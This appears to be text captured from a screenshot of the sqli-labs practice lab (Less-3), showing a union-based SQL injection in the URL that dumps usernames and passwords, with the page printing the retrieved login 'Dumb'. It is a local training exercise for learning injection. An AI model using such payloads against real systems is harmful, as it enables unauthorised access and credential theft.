 localhost/sqli-labs-master/Less-3/?id=-1') union select 1,username,password from users --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3